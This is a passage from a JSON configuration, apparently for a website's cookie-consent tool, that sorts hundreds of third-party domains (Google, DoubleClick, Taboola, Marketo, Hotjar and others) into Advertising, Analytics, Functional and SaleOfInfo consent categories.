nfo"],"analytics.a2zinc.net":["Analytics"],"www.google.fi":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.mg":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.me":["Advertising","GcmAdvanced","SaleOfInfo"],"console.googletagservices.com":["Advertising","GcmAdvanced","SaleOfInfo"],"cdn.optimizely.com":["Advertising","SaleOfInfo"],"dt.adsafeprotected.com":["Advertising","GcmAdvanced","SaleOfInfo"],"s.dpmsrv.com":["Advertising","SaleOfInfo"],"www.google.hn":["Advertising","GcmAdvanced","SaleOfInfo"],"lex.33across.com":["Advertising","Functional"],"www.google.kz":["Advertising","GcmAdvanced","SaleOfInfo"],"cdn-asset.optimonk.com":["Advertising","SaleOfInfo"],"i.liadm.com":["Advertising","SaleOfInfo"],"cdn-content.optimonk.com":["Advertising","SaleOfInfo"],"api.omappapi.com":["SaleOfInfo"],"www.google.by":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.mn":["Advertising","GcmAdvanced","SaleOfInfo"],"books.google.cl":["Advertising","Analytics","Functional"],"trck.himssconference.com":["Analytics","SaleOfInfo"],"books.google.ru":["Advertising","Analytics","Functional"],"abrtp2.marketo.com":["Advertising","Analytics"],"app.upsellit.com":["Advertising","SaleOfInfo"],"books.google.fr":["Advertising","Analytics","Functional"],"trc-events.taboola.com":["Advertising","SaleOfInfo"],"www.google.la":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.si":["Advertising","GcmAdvanced","SaleOfInfo"],"evs.jivox.com":["Advertising","SaleOfInfo"],"tr.outbrain.com":["Advertising","SaleOfInfo"],"csxd.contentsquare.net":["Advertising","SaleOfInfo"],"events.newsroom.bi":["Advertising","Analytics"],"books.google.ro":["Advertising","Analytics","Functional"],"tags.clickagy.com":["Advertising","Analytics","SaleOfInfo"],"bam-cell.nr-data.net":["Analytics"],"di.rlcdn.com":["Advertising","SaleOfInfo"],"books.google.pt":["Advertising","Analytics","Functional"],"data2.gosquared.com":["Advertising","SaleOfInfo"],"www.google.lu":["Advertising","GcmAdvanced","SaleOfInfo"],"897-mbc-207.mktoresp.com":["Advertising","Analytics"],"books.google.se":["Advertising","Analytics","Functional"],"trk.farmprogress.com":["Analytics"],"lonrtp1.marketo.com":["Advertising","Analytics"],"pips.taboola.com":["Advertising","SaleOfInfo"],"apps.rokt.com":["Advertising"],"trk.darkreading.com":["Analytics"],"cdn.taboola.com":["Advertising","SaleOfInfo"],"k-aeu1.contentsquare.net":["Analytics"],"pro.ip-api.com":["Advertising","Analytics"],"3001.scriptcdn.net":["Advertising","SaleOfInfo"],"books.google.pl":["Advertising","Analytics","Functional"],"secure.livechatinc.com":["Advertising","SaleOfInfo"],"561-znp-897.mktoresp.com":["Advertising","SaleOfInfo"],"js.hs-banner.com":["Advertising","SaleOfInfo"],"a.dpmsrv.com":["Advertising","SaleOfInfo"],"www.google.hr":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.iq":["Advertising","GcmAdvanced","SaleOfInfo"],"i.smartnews-ads.com":["Advertising","SaleOfInfo"],"books.google.at":["Advertising","Analytics","Functional"],"cdn.livechatinc.com":["Advertising","SaleOfInfo"],"mc.yandex.com":["Analytics","SaleOfInfo"],"crossmark.crossref.org":["Functional"],"cds.taboola.com":["Advertising","SaleOfInfo"],"a-dmhub.informamarkets-info.com":["Analytics"],"books.google.cz":["Advertising","Analytics","Functional"],"books.google.no":["Advertising","Analytics","Functional"],"cdn.popupsmart.com":["Analytics"],"loadus.exelator.com":["Advertising","SaleOfInfo"],"fclog.baidu.com":["Analytics"],"psb.taboola.com":["Advertising","SaleOfInfo"],"smetrics.omdia.com":["Analytics"],"gm.mmstat.com":["Analytics"],"c.ltmsphrcl.net":["Advertising","SaleOfInfo"],"at.alicdn.com":["Analytics","Functional"],"api.weblio.jp":["Functional"],"tpsc-ae1.doubleverify.com":["Advertising","Analytics"],"i6.smartnews-ads.com":["Advertising","SaleOfInfo"],"sync.im-apps.net":["Analytics"],"cdn.treasuredata.com":["Analytics"],"tag.simpli.fi":["Advertising","SaleOfInfo"],"static.adsafeprotected.com":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.tn":["Advertising","GcmAdvanced","SaleOfInfo"],"aa.agkn.com":["Advertising","SaleOfInfo"],"pi.pardot.com":["Advertising","SaleOfInfo"],"cdn.smartnews-ads.com":["Advertising","SaleOfInfo"],"matomo.swapcard.com":["Advertising","Analytics"],"bcp.crwdcntrl.net":["Advertising","SaleOfInfo"],"sync6.im-apps.net":["Analytics"],"a.quora.com":["Advertising","SaleOfInfo"],"www.google.cd":["Advertising","GcmAdvanced","SaleOfInfo"],"app-sj24.marketo.com":["Advertising","SaleOfInfo"],"settings.luckyorange.net":["Analytics"],"sync.1rx.io":["Advertising","SaleOfInfo"],"www.googleoptimize.com":["Analytics"],"ws-assets.zoominfo.com":["Advertising","SaleOfInfo"],"ws.zoominfo.com":["Advertising","SaleOfInfo"],"www.google.bj":["Analytics"],"cookie-cdn.cookiepro.com":["Functional"],"syndication.twitter.com":["Advertising","SaleOfInfo"],"a.smtrk.net":["Analytics"],"www.google.at":["Advertising","GcmAdvanced","SaleOfInfo"],"l.sharethis.com":["Advertising","SaleOfInfo"],"rec.smartlook.com":["Analytics"],"asia.creativecdn.com":["Advertising","SaleOfInfo"],"img.macromill.com":["Analytics"],"www.google.mu":["Advertising","GcmAdvanced","SaleOfInfo"],"674-iqo-740.mktoutil.com":["Advertising","Analytics"],"ipac.ctnsnet.com":["Advertising","Analytics","Functional"],"855-nfq-693.mktoresp.com":["Advertising","Analytics"],"b.6sc.co":["Analytics"],"dmp.im-apps.net":["Analytics"],"www.si.edu":["Analytics","GcmAdvanced"],"px.mountain.com":["Analytics","Functional"],"static.klaviyo.com":["Advertising","SaleOfInfo"],"rs.fullstory.com":["Analytics"],"rules.quantcount.com":["Advertising","SaleOfInfo"],"ubm.docu.info":["Analytics","Functional"],"conversions-config.reddit.com":["Advertising","SaleOfInfo"],"books.google.bg":["Advertising","Analytics","Functional"],"dealfinder.retailmenot.com":["Advertising","SaleOfInfo"],"posthog.worldshopping.global":["Analytics"],"secure.adnxs.com":["Advertising","SaleOfInfo"],"i.simpli.fi":["Advertising","SaleOfInfo"],"www.scrible.com":["Advertising","SaleOfInfo"],"apis.google.com":["Advertising","GcmAdvanced","SaleOfInfo"],"csp-reporting.cloudflare.com":["Analytics"],"www.google.gy":["Advertising","GcmAdvanced","SaleOfInfo"],"analytics.ahrefs.com":["Advertising","SaleOfInfo"],"api.ebsco.io":["Functional"],"books.google.dz":["Advertising","Analytics"],"ads-api.twitter.com":["Advertising","Analytics","SaleOfInfo"],"dai.doceree.com":["Analytics"],"in.hotjar.com":["Analytics"],"ask.hotjar.io":["Analytics"],"ssl.google-analytics.com":["Analytics","GcmAdvanced"],"cdn.blueconic.net":["Advertising","SaleOfInfo"],"pixel.everesttech.net":["Advertising","SaleOfInfo"],"engagement.uniqodo.com":["Advertising","Analytics"],"s.gravatar.com":["Functional"],"trk.osdrtb.net":["Analytics"],"web-sdk.pushengage.com":["Advertising","Analytics"],"cdn.gbqofs.com":["Analytics"],"r3eu01.visualwebsiteoptimizer.com":["Analytics"],"cdn-gl.imrworldwide.com":["Advertising","SaleOfInfo"],"secure.quantserve.com":["Advertising","SaleOfInfo"],"matomo.wanqianyun.cn":["Analytics"],"books.google.rs":["Advertising","Analytics","Functional"],"a2.adform.net":["Advertising","Analytics","Functional"],"www15.smartadserver.com":["Advertising","SaleOfInfo"],"gcdn.2mdn.net":["Advertising"],"trk.eloqua.com":["Advertising","Analytics"],"books.google.hu":["Advertising","Analytics","Functional"],"books.google.dk":["Advertising","Analytics","Functional"],"books.google.ae":["Advertising","Analytics"],"books.google.sk":["Advertising","Analytics","Functional"],"r2eu01.visualwebsiteoptimizer.com":["Analytics"],"a.omappapi.com":["Analytics"],"clientcdn.pushengage.com":["Advertising","SaleOfInfo"],"pixel.wp.com":["Analytics"],"widgets.trustedshops.com":["Analytics","Functional"],"sb.scorecardresearch.com":["Advertising","SaleOfInfo"],"pixel.keywee.co":["Advertising","SaleOfInfo"],"quilt-cdn.janrain.com":["Advertising","SaleOfInfo"],"mcs.zijieapi.com":["Analytics"],"static.trackedweb.net":["Advertising","Analytics"],"www.everestjs.net":["Analytics"],"bs.serving-sys.com":["Advertising","SaleOfInfo"],"audiencedata.im-apps.net":["Analytics"],"r1.trackedweb.net":["Analytics"],"cdn-api.swapcard.com":["Advertising","SaleOfInfo"],"m2.getsitecontrol.com":["Functional"],"dynamic.criteo.com":["Advertising","SaleOfInfo"],"pixel.quantserve.com":["Advertising","SaleOfInfo"],"cnt.fout.jp":["Analytics"],"js.fout.jp":["Analytics"],"c.icmi.com":["Functional"],"c.thinkhdi.com":["Functional"],"www.linkedin.com":["Advertising","SaleOfInfo"],"utq.vvipquan.com":["Advertising"],"t.sharethis.com":["Advertising","SaleOfInfo"],"web.facebook.com":["Advertising","SaleOfInfo"],"graph.facebook.com":["Advertising","SaleOfInfo"],"lh3.ggpht.com":["Advertising","GcmAdvanced","SaleOfInfo"],"cdn3.optimizely.com":["Analytics","Functional"],"service-reviews-ultimate.elfsight.com":["Analytics"],"trk.packagingdigest.com":["Analytics"],"live.staticflickr.com":["Advertising","SaleOfInfo"],"trk.money2020middleeast.com":["Analytics"],"api.iterable.com":["Advertising","SaleOfInfo"],"ce.lijit.com":["Advertising","SaleOfInfo"],"handler-api.popupsmart.com":["Analytics"],"td.doubleclick.net":["Advertising","GcmAdvanced","SaleOfInfo"],"x.adroll.com":["Advertising","SaleOfInfo"],"imagesrv.adition.com":["Advertising","SaleOfInfo"],"trk.cspdailynews.com":["Analytics"],"trk.gamedeveloper.com":["Analytics"],"api-js.mixpanel.com":["Analytics"],"api.sail-personalize.com":["Advertising"],"pixel.tapad.com":["Advertising","SaleOfInfo"],"x.bidswitch.net":["Advertising","SaleOfInfo"],"www.google.md":["Advertising","GcmAdvanced","SaleOfInfo"],"eclick.baidu.com":["Analytics"],"s.skimresources.com":["Advertising","SaleOfInfo"],"events.launchdarkly.com":["Analytics","Functional"],"www.labelexpo.com":["Analytics"],"embedr.flickr.com":["Advertising","SaleOfInfo"],"static.searchiq.co":["Advertising","SaleOfInfo"],"service.force.com":["Analytics"],"idx.liadm.com":["Advertising","SaleOfInfo"],"metrics.brightcove.com":["Analytics"],"widget.purechat.com":["Analytics","Functional"],"epromos.ubmcanon.com":["Advertising","SaleOfInfo"],"apps.elfsight.com":["Analytics"],"buttons-config.sharethis.com":["Advertising","SaleOfInfo"],"amplify.outbrai.com":["Advertising"],"go.labelexpo.com":["Analytics"],"www.google.ne":["Analytics"],"r1eu01.visualwebsiteoptimizer.com":["Analytics"],"www.google.gm":["Advertising","GcmAdvanced","SaleOfInfo"],"tag.validate.audio":["Advertising","SaleOfInfo"],"www.google.cv":["Advertising","GcmAdvanced","SaleOfInfo"],"c.lytics.io":["Functional"],"www.google.tg":["Advertising","GcmAdvanced","SaleOfInfo"],"pixelconnector.pixeltracker.co":["Analytics"],"r6.visualwebsiteoptimizer.com":["Analytics"],"pgs.aviationweek.com":["Analytics"],"www3.doubleclick.net":["Advertising","GcmAdvanced","SaleOfInfo"],"js-tag.zemanta.com":["Advertising","SaleOfInfo"],"gjtrack.ucweb.com":["Advertising","Analytics"],"tracking.crazyegg.com":["Advertising","SaleOfInfo"],"hi.hellobar.com":["Advertising","Analytics"],"www.google.bt":["Advertising","GcmAdvanced","SaleOfInfo"],"pod-19-sunco-ws.zendesk.com":["Functional"],"secure.gravatar.com":["Functional"],"gateway.shorthand.com":["Functional"],"fanexpohq.zendesk.com":["Functional"],"www.google.ml":["Analytics"],"www.google.mv":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.bs":["Analytics","GcmAdvanced"],"assets.excelate.ai":["Advertising"],"r5.visualwebsiteoptimizer.com":["Analytics"],"img07.en25.com":["Advertising","SaleOfInfo"],"www.google.cg":["Advertising","GcmAdvanced","SaleOfInfo"],"api-iam.intercom.io":["Functional"],"561-znp-897.mktoutil.com":["Advertising","SaleOfInfo"],"www.google.ws":["Analytics"],"display.popt.in":["Analytics","Functional"],"www.google.tl":["Analytics"],"www.google.ga":["Advertising","GcmAdvanced","SaleOfInfo"],"px.adentifi.com":["Advertising","SaleOfInfo"],"trk.informaconnect.com":["Analytics"],"dl.episerver.net":["Analytics"],"static.intercomassets.com":["Functional"],"widgets.jobbio.com":["Advertising","SaleOfInfo"],"www.google.sr":["Advertising","GcmAdvanced","SaleOfInfo"],"sync.sharethis.com":["Advertising","SaleOfInfo"],"events.mapbox.com":["Analytics"],"myprofile.informa-info.com":["Analytics"],"trk.networkxevent.com":["Analytics"],"translate.yandex.net":["Analytics","Functional"],"up.pixel.ad":["Advertising","SaleOfInfo"],"pagead2.googlesyndication.com":["Advertising","GcmAdvanced","SaleOfInfo"],"pixel.stretchtag.ai":["Advertising","SaleOfInfo"],"informalifesciences-by.accengage.net":["Advertising","SaleOfInfo"],"r4.visualwebsiteoptimizer.com":["Analytics"],"cdn.popt.in":["Analytics","Functional"],"js.hsadspixel.net":["Analytics"],"static.swapcard.com":["Advertising","SaleOfInfo"],"idxgm.rtactivate.com":["Advertising","Analytics"],"eb2.3lift.com":["Advertising","SaleOfInfo"],"rtb-csync.smartadserver.com":["Advertising","SaleOfInfo"],"dsum-sec.casalemedia.com":["Advertising","Functional"],"fei.pro-market.net":["Advertising","SaleOfInfo"],"stags.bluekai.com":["Advertising","SaleOfInfo"],"sync.navdmp.com":["Advertising","SaleOfInfo"],"loadm.exelator.com":["Advertising","SaleOfInfo"],"visitor.figlobal.com":["Advertising"],"trk.technomic.com":["Advertising","SaleOfInfo"],"z.moatads.com":["Advertising","Analytics","SaleOfInfo"],"assets.msn.com":["Advertising","SaleOfInfo"],"ubmsupport.zendesk.com":["Functional"],"www.upsellit.com":["Advertising","SaleOfInfo"],"origin.acuityplatform.com":["Advertising","SaleOfInfo"],"e.acuityplatform.com":["Advertising","SaleOfInfo"],"460-eur-469.mktoresp.com":["Advertising","Analytics"],"www.brighttalk.com":["Functional"],"exhibitors.informamarkets-info.com":["Analytics"],"copilot.microsoft.com":["Advertising","SaleOfInfo"],"www.ispot.tv":["Functional"],"c.tahaluf.com":["Functional"],"yt3.ggpht.com":["Advertising","GcmAdvanced","SaleOfInfo"],"fonts.intercomcdn.com":["Functional"],"cdn.popupsmart.xyz":["Analytics"],"c.marketreadyinsights.com":["Functional"],"js.foumeng.com":["Advertising","SaleOfInfo"],"account.similarweb.com":["Analytics"],"stream-api-stage.iiris.com":["Analytics"],"analytics.tiktok.com":["Analytics","SaleOfInfo"],"mc.yandex.md":["Analytics"],"www.ag-translate.com":["Functional"],"api.sezzle.com":["Analytics"],"api.hellobar.com":["Advertising"],"oss.starify.cn":["Advertising","SaleOfInfo"],"paapi4878.d41.co":["Analytics"],"bat.bing-int.com":["Advertising"],"api.intentiq.com":["Advertising"],"www.gess-saudiarabia.com":["Advertising","SaleOfInfo"],"api.searchiq.co":["Advertising","SaleOfInfo"],"pub.searchiq.co":["Advertising","SaleOfInfo"],"go.gess-saudiarabia.com":["Advertising","SaleOfInfo"],"mc.webvisor.org":["Analytics"],"translate.google.cn":["Functional"],"views.unsplash.com":["Advertising","SaleOfInfo"],"gator.volces.com":["Functional"],"www.google.sc":["Advertising","GcmAdvanced","SaleOfInfo"],"nexus-websocket-b.intercom.io":["Functional"],"ubm.demdex.net":["Analytics"],"www.google.bi":["Analytics"],"www.weeklyweatheronline.com":["Advertising","SaleOfInfo"],"tracker.pixeltracker.co":["Analytics"],"analytics.shorthand.com":["Analytics"],"c.candefero.com":["Functional"],"sdks.shopifycdn.com":["Advertising","SaleOfInfo"],"stats.wp.com":["Analytics"],"analytics.oceanengine.com":["Analytics"],"api-assets.apollo.io":["Advertising","SaleOfInfo"],"cdn.aralego.net":["Analytics"],"static.doubleclick.net":["Advertising","GcmAdvanced"],"pixel.ssense.com":["Analytics"],"c.penton.com":["Functional"],"c.wasteexpo.com":["Functional"],"c.healthcarewasteconf.com":["Functional"],"assets-tracking.crazyegg.com":["Advertising","SaleOfInfo"],"pagestates-tracking.crazyegg.com":["Advertising","SaleOfInfo"],"data.stbuttons.click":["Advertising","SaleOfInfo"],"c.thespecialeventshow.com":["Functional"],"c.newtopianow.com":["Functional"],"go.labelexpo-americas.com":["Advertising","SaleOfInfo"],"www.labelexpo-americas.com":["Advertising","SaleOfInfo"],"api.demandbase.com":["Advertising","SaleOfInfo"],"scripts.demandbase.com":["Advertising","SaleOfInfo"],"s-static.innovid.com":["Advertising","SaleOfInfo"],"api.company-target.com":["Advertising","SaleOfInfo"],"tag.demandbase.com":["Advertising","SaleOfInfo"],"id.rlcdn.com":["Advertising","SaleOfInfo"],"s.company-target.com":["Advertising","SaleOfInfo"],"c.gamechoiceawards.com":["Functional"],"c.igf.com":["Functional"],"secure.smartenterprisewisdom.com":["Analytics"],"dap.digitalgov.gov":["Advertising","SaleOfInfo"],"x.clearbitjs.com":["Advertising","SaleOfInfo"],"09edc43d1ce193a6390687e589cdc0e2d2cc8b95.vetisonline.com":["Advertising","SaleOfInfo"],"d.impactradius-event.com":["Advertising","SaleOfInfo"],"survey.survicate.com":["Analytics","Functional"],"container.pepperjam.com":["Advertising","SaleOfInfo"],"cdn.usefathom.com":["Analytics"],"kitchen.juicer.cc":["Advertising","SaleOfInfo"],"pgs.farmprogress.com":["Analytics"],"usage.trackjs.com":["Advertising","SaleOfInfo"],"assets.grammarly.com":["Advertising","SaleOfInfo"],"speechstreamtoolbar.speechstream.net":["Functional"],"scontent-syd2-1.cdninstagram.com":["Advertising","SaleOfInfo"],"www.flickr.com":["Functional"],"local.adguard.org":["Advertising","SaleOfInfo"],"cdn.tungee.com":["Advertising","SaleOfInfo"],"admevents.com.au":["Advertising","SaleOfInfo"],"api.flickr.com":["Advertising","SaleOfInfo"],"desk.zoho.com":["Advertising","SaleOfInfo"],"informa-australia.msgfocus.com":["Analytics"],"pixeltrack.clientgear.com":["Analytics"],"event.clientgear.com":["Analytics"],"informaaustralia.demdex.net":["Analytics"],"widgets.flickr.com":["Advertising","SaleOfInfo"],"c.organicproducesummit.com":["Functional"],"thumbor.forbes.com":["Advertising","SaleOfInfo"],"c.hdiconference.com":["Functional"],"www.pmecchina.com":["Analytics"],"api.amply-widgets.com":["Advertising","SaleOfInfo"],"utp.ucweb.com":["Advertising","SaleOfInfo"],"sdk.51.la":["Analytics"],"collect-v6.51.la":["Analytics"],"www.bing.com":["Advertising","SaleOfInfo"],"static.cdninstagram.com":["Advertising","SaleOfInfo"],"cdn-custom.optimonk.com":["Advertising","SaleOfInfo"],"img.alicdn.com":["Analytics","Functional"],"staticw2.yotpo.com":["Functional"],"beacon-v2.helpscout.net":["Functional"],"ext.dianxiaobao.net":["Advertising"],"prod-static-content.fetch.com":["Advertising","SaleOfInfo"],"prod-website-gateway.fetch.com":["Advertising","SaleOfInfo"],"events.bizzabo.com":["Advertising","SaleOfInfo"],"c.technomic.com":["Advertising","SaleOfInfo"],"js.userflow.com":["Advertising","SaleOfInfo"],"ad.yieldlab.net":["Advertising","SaleOfInfo"],"bh.contextweb.com":["Advertising","SaleOfInfo"],"rdc.m32.media":["Advertising","SaleOfInfo"],"privacy.bidtheatre.com":["Advertising","SaleOfInfo"],"resources.smaato.com":["Advertising","SaleOfInfo"],"static.adman.gr":["Advertising","SaleOfInfo"],"www.openx.com":["Advertising","SaleOfInfo"],"cdn.pubmatic.com":["Functional"],"assets.hellobar.com":["Advertising","SaleOfInfo"],"c.menumastersevent.com":["Functional"],"c.arabhealthonline.com":["Functional"],"iframely.shorthand.com":["Functional"],"c.supplysidewest.com":["Functional"],"c.aeroengineconference.com":["Functional"],"trk.channelpartnersconference.com":["Analytics"],"trk.datacenterworld.com":["Analytics"],"trk.gdconf.com":["Analytics"],"trk.enterpriseconnect.com":["Analytics","Functional"],"c.canalys.com":["Functional"],"assets.tailwindapp.com":["Analytics"],"dash.bounceexchange.com":["Functional"],"www.google.dm":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.ht":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.ad":["Analytics","GcmAdvanced"],"cdn.loom.com":["Functional"],"lh3.google.com":["Advertising","GcmAdvanced","SaleOfInfo"],"abtestvm.bytedance.com":["Advertising","SaleOfInfo"],"sp1.baidu.com":["Functional"],"app.launchdarkly.com":["Analytics","Functional"],"www.google.td":["Analytics"],"app.apollo.io":["Advertising","SaleOfInfo"],"speed.ilink-tk.com":["Advertising","SaleOfInfo"],"www.google.je":["Analytics"],"www.google.li":["Advertising","GcmAdvanced","SaleOfInfo"],"i.zemanta.com":["Advertising","SaleOfInfo"],"now.fintechfutures.com":["Analytics"],"q-aeu1.contentsquare.net":["Advertising","SaleOfInfo"],"za.api4load.net":["Advertising","SaleOfInfo"],"galleries.upcontent.com":["Analytics"],"go.upcontent.com":["Analytics"],"ipv4.icanhazip.com":["Analytics"],"adservice.google.com":["Advertising","GcmAdvanced","SaleOfInfo"],"food.informaengage.com":["Analytics"],"www.researchsolutions.com":["Advertising","SaleOfInfo"],"api.ipify.org":["Analytics","Functional"],"api.sealionproxy.com":["Advertising","SaleOfInfo"],"static.hsappstatic.net":["Advertising","SaleOfInfo"],"events.bouncex.net":["Advertising","SaleOfInfo"],"www.google.gg":["Advertising","GcmAdvanced","SaleOfInfo"],"trk01.informaconnect.com":["Analytics"],"now.catersource.com":["Analytics","Functional"],"www.freepackagetrackeronline.com":["Advertising","SaleOfInfo"],"www.google.ki":["Analytics"],"www.easyloginonline.com":["Advertising","SaleOfInfo"],"www.google.fm":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.cf":["Advertising","GcmAdvanced","SaleOfInfo"],"api.mkmediaworks.com":["Advertising","SaleOfInfo"],"api.gleap.io":["Advertising","SaleOfInfo"],"www.google.st":["Analytics"],"specialevent.informaengage.com":["Analytics"],"www.beautylifebonanza.com":["Advertising","SaleOfInfo"],"editor-static-bucket.elementor.com":["Functional"],"static.contextall.com":["Advertising","SaleOfInfo"],"softphone.devyce.io":["Advertising","SaleOfInfo"],"images.unsplash.com":["Advertising"],"cdnmma.global-cache.online":["Advertising","SaleOfInfo"],"images.uc.cn":["Analytics","GcmAdvanced"],"api.segment.io":["Analytics"],"pixel-sync.sitescout.com":["Advertising","SaleOfInfo"],"www.google.tm":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.as":["Advertising","GcmAdvanced","SaleOfInfo"],"api.nimblecapture.com":["Advertising","SaleOfInfo"],"r.nimblecapture.com":["Advertising","SaleOfInfo"],"sessions.bugsnag.com":["Analytics"],"web.demandbase.com":["Advertising","SaleOfInfo"],"user.userguiding.com":["Analytics","Functional"],"image.uc.cn":["Advertising","Analytics","GcmAdvanced"],"now.greenbuildexpo.com":["Analytics"],"secure.peak2poem.com":["Analytics"],"api.finemob.com":["Advertising","SaleOfInfo"],"assets.bounceexchange.com":["Functional"],"pos.baidu.com":["Analytics"],"pcp.coupert.com":["Analytics"],"www.google.dj":["Advertising","GcmAdvanced","SaleOfInfo"],"tag.wknd.ai":["Analytics","Functional"],"blogs.forrester.com":["Advertising","SaleOfInfo"],"z3.cnzz.com":["Analytics"],"rec5.visualwebsiteoptimizer.com":["Analytics"],"pixel.quantcount.com":["Advertising","SaleOfInfo"],"pixel.itemscout.io":["Advertising","SaleOfInfo"],"signal.freepackagetrackeronline.com":["Advertising","SaleOfInfo"],"api.lapis-analytics.com":["Analytics","GcmAdvanced"],"app.swapcard.com":["Advertising","SaleOfInfo"],"sync.intentiq.com":["Advertising","SaleOfInfo"],"p1.zemanta.com":["Advertising","SaleOfInfo"],"landing.upcontent.com":["Analytics"],"sync-gdpr.intentiq.com":["Advertising","SaleOfInfo"],"api-gdpr.intentiq.com":["Advertising","SaleOfInfo"],"help.adspirit.de":["Advertising","SaleOfInfo"],"www.google.im":["Advertising","GcmAdvanced","SaleOfInfo"],"chat.gosquared.com":["Advertising","SaleOfInfo"],"cdn.growthbook.io":["Advertising","SaleOfInfo"],"adblockers.opera-mini.net":["Advertising","SaleOfInfo"],"api.bounceexchange.com":["Functional"],"vitafoods.eu.com":["Analytics"],"support.grammarly.com":["Advertising","Functional"],"app.vwo.com":["Analytics"],"www.google.com.pa":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.ua":["Advertising","GcmAdvanced","SaleOfInfo"],"c.vitafoods.eu.com":["Analytics"],"com-informa-qa1.collector.snplow.net":["Analytics"],"04be369b1f2c43d28b79bf43bdee3836.events.ubembed.com":["Analytics"],"www.google.co.tz":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.ec":["Advertising","GcmAdvanced","SaleOfInfo"],"books.google.co.id":["Advertising","Analytics","Functional"],"www.google.co.ma":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.gh":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.pe":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.co.ke":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.co":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.bd":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.co.nz":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.co.il":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.ng":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.mx":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.vn":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.br":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.my":["Advertising","GcmAdvanced","SaleOfInfo"],"6600d6d98e534115970f9529a45f3195.js.ubembed.com":["Advertising","Analytics"],"www.google.com.pk":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.hk":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.tr":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.co.kr":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.au":["Advertising","GcmAdvanced","SaleOfInfo"],"t.gatorleads.co.uk":["Advertising","SaleOfInfo"],"www.google.com.ly":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.jm":["Advertising","GcmAdvanced","SaleOfInfo"],"sp.analytics.yahoo.com":["Advertising","SaleOfInfo"],"books.google.com.tw":["Advertising","Analytics","Functional"],"www.google.co.bw":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.mt":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.co.cr":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.co.ve":["Advertising","GcmAdvanced","SaleOfInfo"],"books.google.com.eg":["Advertising","Analytics"],"www.google.co.zm":["Advertising","GcmAdvanced","SaleOfInfo"],"googleads4.g.doubleclick.net":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.mm":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.kw":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.co.zw":["Advertising","GcmAdvanced","SaleOfInfo"],"books.google.co.jp":["Advertising","Analytics","Functional"],"www.google.com.qa":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.ar":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.gt":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.bo":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.uy":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.do":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.co.uk":["Advertising","GcmAdvanced","SaleOfInfo"],"cm.g.doubleclick.net":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.co.in":["Advertising","GcmAdvanced","SaleOfInfo"],"tags.srv.stackadapt.com":["Advertising","SaleOfInfo"],"px.ads.linkedin.com":["Advertising","SaleOfInfo"],"googleads.g.doubleclick.net":["Advertising","GcmAdvanced","SaleOfInfo"],"securepubads.g.doubleclick.net":["Advertising","GcmAdvanced","SaleOfInfo"],"bam.eu01.nr-data.net":["Analytics"],"www.google.co.id":["Advertising","GcmAdvanced","SaleOfInfo"],"stats.g.doubleclick.net":["Advertising","GcmAdvanced","SaleOfInfo"],"books.google.com.vn":["Advertising","Analytics","Functional"],"www.google.com.na":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.co.jp":["Advertising","GcmAdvanced","SaleOfInfo"],"eu-assets.i.posthog.com":["Analytics"],"books.google.com.ua":["Advertising","Analytics","Functional"],"books.google.com.br":["Advertising","Analytics","Functional"],"books.google.com.mx":["Advertising","Analytics","Functional"],"books.google.com.au":["Advertising","Analytics","Functional"],"eu01.in.treasuredata.com":["Analytics"],"books.google.co.nz":["Advertising","Analytics","Functional"],"books.google.com.tr":["Advertising","Analytics"],"www.google.co.th":["Advertising","GcmAdvanced","SaleOfInfo"],"bf3bac4e47ef405a80eaa30704822bed.js.ubembed.com":["Advertising","SaleOfInfo"],"books.google.com.ar":["Advertising","Analytics","Functional"],"onpeak.s3.amazonaws.com":["Functional"],"books.google.com.co":["Advertising","Analytics","Functional"],"js.monitor.azure.com":["Analytics"],"www.google.com.eg":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.sa":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.lb":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.sg":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.bh":["Advertising","GcmAdvanced","SaleOfInfo"],"core.service.elfsight.com":["Analytics"],"books.google.co.za":["Advertising","Analytics","Functional"],"k-eu1.az.contentsquare.net":["Analytics"],"books.google.com.my":["Advertising","Analytics","Functional"],"www.google.com.bn":["Ad